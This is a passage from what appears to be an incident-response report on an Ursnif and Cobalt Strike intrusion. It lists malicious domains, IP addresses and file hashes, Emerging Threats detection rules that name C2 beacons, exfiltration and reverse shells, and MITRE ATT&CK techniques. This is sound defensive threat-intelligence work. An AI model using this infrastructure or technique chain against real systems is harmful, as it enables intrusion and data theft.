During that time, the threat actor undertook a number of hands-on keyboard actions; this included reviewing backups in a backup console, checking on running tasks, and using notepad to paste in the following content.
Process execution:
C:\Program Files\[redacted]\Console\[redacted].exe "C:\Windows\system32\taskmgr.exe" /4 "C:\Windows\system32\NOTEPAD.EXE" C:\Users\USER\Desktop\New Text Document.txt
Sysmon Copy Paste Collection EID 24:
user: DOMAIN\USER ip: 127.0.0.1 hostname: WIN-RRRU9REOK18
Atomic
RDP Client Name: WIN-RRRU9REOK18 Ursnif Domains: denterdrigx.com superliner.top internetlines.in superstarts.top superlinez.top internetlined.com Ursnif IPs: 62.173.149.7 31.41.44.97 5.42.199.83 31.41.44.27 208.91.197.91 187.190.48.135 210.92.250.133 189.143.170.233 201.103.222.246 151.251.24.5 190.147.189.122 115.88.24.202 211.40.39.251 187.195.146.2 186.182.55.44 222.232.238.243 211.119.84.111 51.211.212.188 203.91.116.53 115.88.24.203 190.117.75.91 181.197.121.228 190.167.61.79 109.102.255.230 211.119.84.112 190.107.133.19 185.95.186.58 175.120.254.9 46.194.108.30 190.225.159.63 190.140.74.43 187.156.56.52 195.158.3.162 138.36.3.134 109.98.58.98 24.232.210.245 222.236.49.123 175.126.109.15 124.109.61.160 95.107.163.44 93.152.141.65 5.204.145.65 116.121.62.237 31.166.129.162 222.236.49.124 211.171.233.129 211.171.233.126 211.53.230.67 196.200.111.5 190.219.54.242 190.167.100.154 110.14.121.125 58.235.189.192 37.34.248.24 110.14.121.123 179.53.93.16 175.119.10.231 211.59.14.90 188.48.64.249 187.232.150.225 186.7.85.71 148.255.20.4 91.139.196.113 41.41.255.235 31.167.236.174 189.165.2.131 1.248.122.240 193.106.191.186 Cobalt Strike: 193.201.9.1
Computed
123.com d0432468fa4b7f66166c430e1334dbda f72d978f4d1ca1c435b1164e7617464cc06a9381 7d99c80a1249a1ec9af0f3047c855778b06ea57e11943a271071985afe09e6c2 3488164.iso f7d85c971e9604cc6d2a2ffcac1ee4a3 67175143196c17f10776bdf5fbf832e50a646824 e999890ce5eb5b456563650145308ae837d940e38aec50d2f02670671d472b99 6570872.lnk c6b605a120e0d3f3cbd146bdbc358834 328afa8338d60202d55191912eea6151f80956d3 16323b3e56a0cbbba742b8d0af8519f53a78c13f9b3473352fcce2d28660cb37 adcomp.bat eb2335e887875619b24b9c48396d4d48 b658ab9ac2453cde5ca82be667040ac94bfcbe2e 4aa4ee8efcf68441808d0055c26a24e5b8f32de89c6a7a0d9b742cce588213ed alsoOne.bat c03f5e2bc4f2307f6ee68675d2026c82 4ce65da98f0fd0fc4372b97b3e6f8fbeec32deb3 6a9b7c289d7338760dd38d42a9e61d155ae906c14e80a1fed2ec62a4327a4f71 canWell.js 6bb867e53c46aa55a3ae92e425c6df91 6d4f1a9658baccd2e406454b2ad40ca2353916ab 5b51bd2518ad4b9353898ed329f1b2b60f72142f90cd7e37ee42579ee1b645be firefox.exe 6a4356bd2b70f7bd4a3a1f0e0bfec9a4 485a179756ff9586587f8728e173e7df83b1ffc3 6c5338d84c208b37a4ec5e13baf6e1906bd9669e18006530bf541e1d466ba819 itsIt.db 60375d64a9a496e220b6eb1b63e899b3 d1b2dd93026b83672118940df78a41e2ee02be80 8e570e32acb99abfd0daf62cff13a09eb694ebfa633a365d224aefc6449f97de
or.jpg 60ca7723edd4f3a0561ea9d3a42f82b4 87b699122dacf3235303a48c74fa2b7a75397c6b bbcceb987c01024d596c28712e429571f5758f67ba12ccfcae197aadb8ab8051 cook32.rar 3db94cf953886aeb630f1ae616a2ec25 743128253f1df9e0b8ee296cfec17e5fc614f98d 1cdbf7c8a45b753bb5c2ea1c9fb2e53377d07a3c84eb29a1b15cdc140837f654 cook64.rar d99cc31f3415a1337e57b8289ac5011e f67ce90f66f6721c3eea30581334457d6da23aac b94810947c33a0a0dcd79743a8db049b8e45e73ca25c9bfbf4bfed364715791b stilak32.rar a1f634f177f73f112b5356b8ee04ad19 7c82b558a691834caf978621f288af0449400e03 c77ea4ad228ecad750fb7d4404adc06d7a28dbb6a5e0cf1448c694d692598f4f stilak64.rar 8ea6ad3b1acb9e7b2e64d08411af3c9a 7c04c4567b77981d0d97d8c2eb4ebd1a24053f48 dfdfd0a339fe03549b2475811b106866d035954e9bc002f20b0f69e0f986838f vnc32.rar 0c5862717f00f28473c39b9cba2953f4 25832c23319fcfe92cde3d443cc731ac056a964a 7ebd70819a79be55d4c92c66e74e90e3309ec977934920aee22cd8d922808c9d vnc64.rar ce77f575cc4406b76c68475cb3693e14 80fdc4712ae450cfa41a37a24ce0129eff469fb7 f02dc60872f5a9c2fcc9beb05294b57ad8a4a9cef0161ebe008
Detections
Network
Potential Impacket wmiexec.py activity
ET MALWARE Ursnif Variant CnC Beacon ET MALWARE Ursnif Variant CnC Beacon - URI Struct M2 (_2F) ET INFO HTTP Request to a *.top domain ET DNS Query to a *.top domain - Likely Hostile ET MALWARE Ursnif Variant CnC Data Exfil ET INFO Dotted Quad Host RAR Request ET MALWARE Meterpreter or Other Reverse Shell SSL Cert ET HUNTING Suspicious Empty SSL Certificate - Observed in Cobalt Strike ET POLICY RDP connection confirm ET POLICY MS Remote Desktop Administrator Login Request ET MALWARE Ursnif Variant CnC Beacon 3 ET MALWARE Ursnif Payload Request (cook32.rar) ET MALWARE Ursnif Payload Request (cook64.rar) ET INFO Splashtop Domain (splashtop .com) in TLS SNI ET INFO Splashtop Domain in DNS Lookup (splashtop .com)
Sigma
Yara
MITRE
Mshta - T1218.005 Visual Basic - T1059.005 Compile After Delivery - T1027.004 BITS Jobs - T1197 Credentials from Password Stores - T1555 LSASS Memory - T1003.001 System Information Discovery - T1082 Process Discovery - T1057 Domain Trust Discovery - T1482 Mark-of-the-Web Bypass - T1553.005 Malicious File - T1204.002 System Time Discovery - T1124 System Owner/User Discovery - T1033 Remote System Discovery - T1018 Remote Desktop Protocol - T1021.001 Windows Management Instrumentation - T1047 Domain Account - T1087.002 Process Injection - T1055 Asynchronous Procedure Call - T1055.004 Registry Run Keys / Startup Folder - T1547.001 Remote Access Software - T1219 Web Protocols - T1071.001 Lateral Tool Transfer - T1570 Exfiltration Over C2 Channel - T1041
Internal case #17386

